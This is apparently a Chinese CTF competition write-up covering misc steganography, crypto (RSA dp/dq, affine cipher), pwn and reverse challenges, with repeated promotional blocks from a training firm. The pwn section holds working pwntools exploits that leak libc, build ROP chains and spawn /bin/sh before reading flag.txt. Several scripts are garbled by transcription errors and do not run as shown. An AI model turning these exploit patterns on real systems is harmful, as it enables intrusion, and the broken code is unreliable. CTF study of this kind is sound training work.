
import matplotlib.pyplot as plt
def relative_to_absolute_coordinates(relative_coordinates, start_center):
x, y = start_center
absolute_coordinates = [(x, y)]
for dx, dy in relative_coordinates:
x += dx
y += dy
absolute_coordinates.append((x, y))
return absolute_coordinates
def convert_all_to_absolute(all_relative_coordinates):
all_absolute_coordinates = []
for i, relative_coords in enumerate(all_relative_coordinates):
start_center = (4 + i * 9, 4) # Adjusted to move horizontally
absolute_coords = relative_to_absolute_coordinates(relative_coords, start_center)
all_absolute_coordinates.append(absolute_coords)
return all_absolute_coordinates
def plot_coordinates(all_absolute_coordinates, width, height):
plt.figure(figsize=(width, height))
for coordinates in all_absolute_coordinates:
x, y = zip(*coordinates)
plt.plot(x, y, marker='o')
plt.xlim(0, 9 * width)
plt.ylim(0, 9)
plt.gca().invert_yaxis()
plt.grid()
plt.show()
all_relative_coordinates = [[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)]]
all_absolute_coordinates = convert_all_to_absolute(all_relative_coordinates)
width = len(all_relative_coordinates)
height = 1
plot_coordinates(all_absolute_coordinates, width, height)
得到flag
3.CAT
cat:BRUH
将题目文件在kali下srting发现末尾提示 DO YOU KNOW DWT
可知DWT相关算法,编写解密exp
import cv2
import numpy as np
import pywt
import matplotlib.pyplot as plt
def extraire image(stego image)
coeffs stego= pywt.wavedec2(stego_image, 'haar', level=2)
_,(_,_,_),(cH1_stego,_,_)= coeffs_stego
hidden_image = cH1_stego
return hidden image
image = cv2.imread("image_stegano.png", cv2.IMREAD_GRAYSCALE)
flag = extraire image(image)
flag = flag * 255
flag = flag.astype(np.uint8)
cv2.imshow("flag", flag)
cv2.waitKey(0)
脚本解得二维码,扫描获得flag
浙江省信息通信行业职业技能竞赛信息安全测试员竞赛CTF比赛Crypto部分
Author:Ns100kUp
From:极安云科-服务中心
Data:2024/08/07
Copyright:本内容版权归属极安云科,未经授权不得以任何形式复制、转载、摘编和使用。
培训、环境、资料、考证
公众号:Geek极安云科
网络安全群:624032112
网络系统管理群:223627079
网络建设与运维群:870959784
极安云科专注于技能提升,赋能
2024年广东省高校的技能提升,受赋能的客户院校均获奖!
2024年江苏省赛一二等奖前13名中,我们赋能客户占五支队伍!
2024年湖南省赛赋能三所院校均获奖!
2024年山东省赛赋能两所院校均获奖!
2024年湖北省赛赋能参赛院校九支队伍,共计斩获一等奖2项、三等奖7项!
1.ezrsa
ezrsa: dp,dq求p,q
exp:
from Crypto.Util.number import *
c = 12984135320111998873574284208610147602300905986217959419538725886311969631385604980849704698317538242799838245857289123091071349251591275978367188754240005974808961509492150202120151953693008634089934978536159008925600509028280369462106667855546503912051433697801514846972245497413065907784238494186125410856243734640516936177346571025698052830663060778574507557885018604184633299631706062619136509657977024503868262447002075619009176532816627273791451966490232673282178421973680772496780802099245335670508179008544993794890648142269641012990571695016243632752774627711418883649197477188116768487919588343174608495991
dp = 18598713082631939276398297903471224442860220045711450717767708864628167943510915427386526056198388742030768892248693798221502111231417458532065351033118225596376385178136639994687729547518864119963108205999615226694074683105883964770048464668481645706671573808282601903145630558136276999165909829520729419143
dq = 113766569421824041726846810274798228336927433449147236509947701685283444540885714658793637310584297609249374337472184581261522083483537079140340585494062393565248844238331816034147119755077887429821098094847516489669304992787729450983416332585592930393270400446728879429206388210603970266992207365767742919633
e = 65537
def get(x):
for k in range(1,e)
if(e*x-1)%k == 0:
if isPrime((e*x-1)//k + 1):
out =((e*x-1)//k+ 1)
return out
p= get(dp)
9= get(dg)
n=p*9
phi =(p-1)*(q-1)d = inverse(e,phi)
print(long_to_bytes(pow(c,d,n)))
#b'flag{h311o_eazy_rsA_gOt_lt}'
2.onetoone
onetoone: 仿射密码
题目:
import random
import math
from flag import flag
assert flag[:5] == 'flag{'
b = random.randint(0,240)
while True:
a = random.randint(0,240)
if math.gcd(a,b) == 1:
break
cipher = []
for i in flag:
c = (ord(i)*a + b) % 240
cipher.append(c)
print(cipher)
#[8, 230, 183, 165, 185, 17, 183, 230, 17, 100, 230, 73, 183, 129, 109, 64, 17, 183, 129, 17, 64, 221, 109, 17, 64, 129, 73, 17, 64, 19]
exp:
import gmpy2
s=[8,230,183,165,185,17,183,230,17,100,230,73,183,129,109,64,17,183,129,17,64221,109,17,64,129,73,17,64,19]
temp = 'flag{'for a in range(240):
for b in range(240):
if(a*ord(temp[0])+b)%240 == s[0]and (a*ord(temp[1])+b)%240 == s[1]and(a*ord(temp[2])+b)%240 ==s[2]and (a*ord(temp[3])+b)%240 ==s[3]and(a*ord(temp[4])+b)%240 == s[4]:
print(a,b)
break
a= 157
b=74
m=''
a_1= gmpy2.invert(a,240)
for i in s:
m=m+chr(((i-b)*a 1)%240)
print(m)
#flag{calcblkas_ncascno_cnskcn)
3.古典密码
古典密码: 古典密码


DiScOVErINg nEW KNoWLEdGE tHROugh REsEARcH adVaNceS socIety.
密文:<Hs(xrVF$A3=^A;nT^QAp:1%IT<*zV@7D_>
wp:
浙江省信息通信行业职业技能竞赛信息安全测试员竞赛CTF比赛PWN部分
Author:Ns100kUp
From:极安云科-服务中心
Data:2024/08/07
Copyright:本内容版权归属极安云科,未经授权不得以任何形式复制、转载、摘编和使用。
培训、环境、资料、考证
公众号:Geek极安云科
网络安全群:624032112
网络系统管理群:223627079
网络建设与运维群:870959784
极安云科专注于技能提升,赋能
2024年广东省高校的技能提升,受赋能的客户院校均获奖!
2024年江苏省赛一二等奖前13名中,我们赋能客户占五支队伍!
2024年湖南省赛赋能三所院校均获奖!
2024年山东省赛赋能两所院校均获奖!
2024年湖北省赛赋能参赛院校九支队伍,共计斩获一等奖2项、三等奖7项!
1.manage
from pwn import *
# 创建连接到远程服务器的进程,三个函数:add()、edit()和show(),分别用于添加、编辑和显示数据。调用show()函数并接收返回的数据,从中获取了地址信息。
sh = process("manage")
sh = remote("127.0.0.1", 9999)
libc = ELF("libc.so.6")
def add(content, name):
sh.recvuntil("exit")
sh.sendline("1")
sh.recvuntil("your ID card:")
sh.send(content)
sh.recvuntil("our name:")
sh.send(name)
def edit(index, content, name):
sh.recvuntil("exit")
sh.sendline("3")
sh.recvuntil("index:")
sh.sendline(str(index))
sh.recvuntil("your ID card:")
sh.send(content)
sh.recvuntil("our name:")
sh.send(name)
def show(index):
sh.recvuntil("exit")
sh.sendline("2")
sh.recvuntil("index:")
sh.sendline(str(index))
show(-1)
sh.recvuntil("D card: ")
addr = u64(sh.recv(6).ljust(8, b"x00"))
log.info('addr: '+hex(addr))
libcbase = addr - 0x1ed5c0
'''
execve("/bin/sh", rdi, rsi)
constraints:
[rdi] == NULL || rdi == NULL
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
execve("/bin/sh", rdi, rdx)
constraints:
[rdi] == NULL || rdi == NULL
[rdx] == NULL || rdx == NULL
[rsi] == NULL || rsi == NULL
'''
# attach(sh, "b*40f1f2")
payload1 = p64(libcbase + libc.symbols['puts']) + p64(0x4010C0) + p64(libcbase + libc.symbols['printf'])
payload2 = p64(0x4010F0) + p64(libcbase + libc.symbols['system'])
edit(-3,payload1,payload2)
sh.recvuntil("exit")
sh.sendline("/bin/sh;")
sh.sendline("cat flag.txt")
# attach(sh)
sh.interactive()
# 生成两个payload,payload1和payload2,包含了puts和printf函数的地址,以及system函数的地址。调用edit()函数传入这两个payload,发送命令/bin/sh; cat flag.txt

2.parse
from pwn import *
elf = ELF("./pwn")
sh = process("./pwn")
libc = ELF("libc.so.6")
"0x00000000004018c3 : pop rdi ; ret"
"0x00000000004018c2 : pop r15 ; ret "
#两个内存地址,表示在程序或库文件中找到的两个指令,分别是pop rdi ; ret和pop r15 ; ret。这些地址将在后面构造payload时使用。
sh.recvuntil("file data")
payload = p32(0x12345678)
payload += p32(0x0)
payload += b"a"*0x108
payload += p64(0x00000000004010a1)
payload += p64(0x00000000004018c3)
payload += p64(elf.got["puts"])
payload += p64(elf.plt["puts"])
payload += p64(0x4014E1)
payload = payload.ljust(520, b"a")
payload += p32(1)
# attach(sh,"b*4014E1")
# raw_input()
sh.sendline(payload)
#这部分构建了一个payload,其中包含了一些特定值和地址。这个payload将会被发送给程序
sh.recvuntil("ding....\n")
addr = u64(sh.recv(6).ljust(8,b"\x00"))
libcbase = addr - libc.symbols["puts"]
#这部分接收程序输出的一部分,然后解析出一个64位地址。这个地址减去puts函数在库文件中的地址,得到库文件的基址。
"0xe3afe execve(\"/bin/sh\", rdi, rsi)"
"0xe3b01 execve(\"/bin/sh\", rdi, rdx)"
"0xe3b04 execve(\"/bin/sh\", rsi, rdx)"
#这部分是三个不同的execve系统调用的地址,每个调用都指向/bin/sh,但是参数寄存器不同。
sh.recvuntil("file data")
addr = p32(0x12345678)
payload = p32(0x0)
payload += b"a"*0x108
payload += p64(0x00000000004010a1)
payload += p64(0x00000000004018c3)
payload += p64(libcbase + next(libc.search(b"/bin/sh")))
payload += p64(libcbase + libc.symbols["system"])
payload = payload.ljust(520, b"a")
payload += p32(1)
# attach(sh,"b*4014E1")
# raw_input()
sh.sendline(payload)
sh.sendline("cat flag.txt")
sh.sendline(payload)
sh.interactive()
#这部分再次构建了一个新的payload,这次的目标是执行/bin/sh。这个payload与之前的类似,但有一些变化:
#p32(0x12345678):一个32位整数。
#b"a"*0x108:长度为0x108个字节的填充字符串。
#p64(0x00000000004010a1):一个64位地址。
#p64(0x00000000004018c3):一个64位地址。
#p64(libcbase + next(libc.search(b"/bin/sh"))):库文件中/bin/sh的地址。
#p64(libcbase + libc.symbols["system"]):库文件中system函数的地址。
#payload.ljust(520, b"a"):将payload调整为520个字节,不足的部分用a填充。
#p32(1):一个32位整数。
#最后将payload发送给程序,并发送命令cat flag.txt,然后进入交互模式。
浙江省信息通信行业职业技能竞赛信息安全测试员竞赛CTF比赛REVERSE部分
Author:Ns100kUp
From:极安云科-服务中心
Data:2024/08/07
Copyright:本内容版权归属极安云科,未经授权不得以任何形式复制、转载、摘编和使用。
培训、环境、资料、考证
公众号:Geek极安云科
网络安全群:624032112
网络系统管理群:223627079
网络建设与运维群:870959784
极安云科专注于技能提升,赋能
2024年广东省高校的技能提升,受赋能的客户院校均获奖!
2024年江苏省赛一二等奖前13名中,我们赋能客户占五支队伍!
2024年湖南省赛赋能三所院校均获奖!
2024年山东省赛赋能两所院校均获奖!
2024年湖北省赛赋能参赛院校九支队伍,共计斩获一等奖2项、三等奖7项!


1.ezre
ezre: 简单的逆向

将input的数据进行rc4和base64加密 与 1RnrzY2dVKC175R2boa+5bzZyoQ= 对比
这里0x55多异或了
2.xorrrrrr
